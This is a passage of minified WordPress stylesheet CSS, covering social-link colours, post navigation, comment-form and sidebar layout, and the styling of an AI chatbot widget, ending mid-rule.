.wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.post-nav{margin:0 0 3.5em;padding:0}.post-nav :is(.prev,.next){position:relative;width:47%}.post-nav .prev{float:left;padding-left:2.1em}.post-nav .next{float:right;padding-right:2.1em;text-align:right}.post-nav a{color:#000;display:block;font-size:1.15em;letter-spacing:-.005em}.post-nav .arrow,.post-nav a,.post-nav a:hover{text-decoration:none}.post-nav .arrow{color:var(--theme_accent);display:block;float:left;height:1em;left:0;position:absolute;text-align:center;top:4px;width:1em}.post-nav .next .arrow{left:auto;right:0}.post-nav :is(.next,.prev) .arrow:after,.post-nav :is(.next,.prev) .arrow:before{border:1px solid transparent;border-top-color:inherit;color:inherit;content:"";font-size:1.7em;height:.45em;position:absolute;text-decoration:none;top:0;width:.45em}.post-nav .next .arrow:after,.post-nav .next .arrow:before{border-right-color:inherit;right:0;transform:rotate(45deg)}.post-nav .prev .arrow:after,.post-nav .prev .arrow:before{border-left-color:inherit;left:0;transform:rotate(-45deg)}.post-nav .next .arrow:after{right:10px}.post-nav .prev .arrow:after{left:10px}.post-nav a:hover span{color:var(--theme_accent)}.post-nav .prev a:hover .arrow{animation:1s infinite arrow-prev;animation-timing-function:linear}.post-nav .next a:hover .arrow{animation:1s infinite arrow-next;animation-timing-function:linear}@media(max-width:760px){.post-nav :is(.prev,.next){margin-bottom:10px;width:100%}}@keyframes arrow-prev{0%{left:0}50%{left:-10px}to{left:0}}@keyframes arrow-next{0%{right:0}50%{right:-10px}to{right:0}}.related-posts{border-top:1px solid rgba(0,0,0,.05);margin:0 0 1.6em}.related-posts .post{clear:none;float:left;margin:0 0 3% 2%;width:32%}.related-posts .post:nth-of-type(3n+1){clear:left;margin-left:0}.related-posts .related-title{font-size:1.1em;letter-spacing:.05em;margin:0 0 1.5em;padding:1em 0 0;text-transform:uppercase}.related-posts .post-image{margin:0 0 .8em;min-width:0}.related-posts .post-meta{font-size:.75em;font-weight:400;letter-spacing:.05em;margin:0 0 .5em;text-align:left;text-transform:uppercase}.related-posts .post-meta .post-category:after{display:none}.related-posts .post-content{overflow:hidden}.related-posts .post-title{font-size:1.2em;font-weight:600;line-height:normal;margin:0 0 1em;text-align:left}.commentwrap{clear:both;margin:2em 0 1.25em;position:relative}.comment-reply-title{font-size:1.5em;margin:0 0 .8em;padding:0}#respond{clear:both;margin:0;padding:0 0 .5em;position:relative}#respond #cancel-comment-reply-link{display:block;font-size:.8em;font-weight:400;line-height:100%;position:absolute;right:0;text-decoration:none;top:.6em}#respond #cancel-comment-reply-link:after,#respond #cancel-comment-reply-link:before{border-top:1px solid;content:"";display:block;height:20px;left:-34px;position:absolute;top:20%;transform:rotate(45deg);width:20px}#respond #cancel-comment-reply-link:before{left:-20px;transform:rotate(-45deg)}#commentform p{margin:0}#commentform .comment-form-cookies-consent{margin-top:1em}#commentform .comment-notes{margin:0 0 1em}#commentform label{display:block;font-size:.8em;font-weight:400;letter-spacing:.04em;text-transform:uppercase;transition:transform .3s}#commentform p label{transform:translate(12px,35px)}#commentform .comment-form-cookies-consent label{transform:none}#commentform .comment-form-cookies-consent input[type=checkbox]{margin:0 .5em 0 0}#commentform p:focus-within label,#commentform p:not(:has(:placeholder-shown)) label{display:block;transform:none}#commentform input[type=checkbox]+label{display:inline;font-size:.95em;letter-spacing:0;text-transform:none}#commentform label small{text-transform:none}#commentform textarea{height:140px}#commentform .form-submit{margin-top:1.4em}#commentform p:is(.comment-form-author,.comment-form-email){box-sizing:border-box;float:left;width:50%}#commentform p.comment-form-author{padding-right:2%}#commentform p.comment-form-email{padding-left:2%}#commentform p:is(.form-submit,.comment-form-comment,.comment-form-url,.comment-form-rating){clear:both}#commentform input:is([type=text],[type=email],[type=url]){max-width:none;width:100%}@media(max-width:680px){.post-nav{line-height:1.4}.post-nav a{font-size:1em}.related-posts .post{float:none;margin:0 0 3%;width:auto}.related-posts .post img{width:100%}#commentform p:is(.comment-form-author,.comment-form-email){float:none;padding:inherit;width:auto}}#sidebar{font-size:.95em;padding:5.75% 0 10%}#sidebar{margin-left:auto;width:24%}.textwidget ul{margin:0 0 1.4em 1.6em}.textwidget ul li{list-style:disc}.textwidget ol li{list-style:decimal}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,figure,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}article,aside,details,figure,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.post-content,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.post{margin-bottom:2em;position:relative}.post-content{min-width:120px}.post-title{font-size:2.4em;letter-spacing:-.04em;line-height:1.4em;margin:0 0 .4em;padding:0;text-transform:none}.post-title a{color:#000;text-decoration:none}.post-title a:hover{color:var(--theme_accent)}.post-image{margin:0 0 1em}.post-image img{border-radius:var(--theme_rounded);vertical-align:bottom}.post-image.left{float:left;margin-right:1em}.post-image.right{float:right;margin-left:1em}.post-meta{font-size:.9em;line-height:1.6em;margin:0 0 .5em;padding:0}.post-meta a{text-decoration:none}.post-meta :is(.post-comment,.post-category,.post-tag):before{border-left:1px solid hsla(0,0%,71%,.6);content:"";display:inline-block;height:1.3em;margin:0 .9em 0 .45em;transform:skewX(-15deg);vertical-align:middle;white-space:nowrap;width:1px}.post-meta .post-category:first-child:before{display:none}.post-meta .post-comment .tf_fa{font-size:.8em;margin-left:8px;opacity:.7;vertical-align:text-top}.widget{margin:0 0 2.4em}.widgettitle{font-size:1em;font-weight:600;letter-spacing:.09em;line-height:1.3em;margin:0 0 1em;padding:0;text-transform:uppercase}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.menu:after,.widget li:after{clear:both;content:"";display:table}.post-image{transition:.3s ease-in-out;transition-property:border,padding,width}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content,#sidebar{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}.post-title,h2{font-size:1.6em}h3{font-size:1.35em}}.textwidget p:last-child{margin-bottom:0}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox .wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox 